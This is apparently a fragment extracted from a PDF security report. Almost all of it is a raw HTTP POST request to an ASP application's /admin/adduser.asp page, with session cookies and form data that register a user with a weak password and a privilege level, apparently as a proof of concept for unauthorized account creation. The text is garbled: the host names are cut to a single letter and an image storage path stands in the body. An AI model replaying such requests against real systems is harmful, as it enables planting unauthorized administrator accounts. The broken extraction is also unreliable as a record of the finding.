 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: h
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: h /admin/adduser.asp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSACTDTBC=KHKNJKFCAHGCOOAJGGEEJDAM; Passwd=49ba59abbe56e057;
ASPXSpy=202cb962ac59075b964b07152d234b70; PHPSESSID=a6d49216e5143b96ced0efe33aae443e; code=4951; fullname=;
reglevel=; UserName=; KEY=; purview=
username=nidaye&passwd=123456&passwd2=123456&question=321&answer=123&fullname=%D0%A1%D1%A7%C9%FA&depid=17&sex=%B1%A3%C3
%DC&birthyear=1950&birthmonth=1&birthday=1&tel=87897984&email=4444%40qq.com&photo=&content=456123&purview=1&oskey=selfr
eg&reglevel=1&cmdOk=+%C8%B7+%B6%A8+
Security Team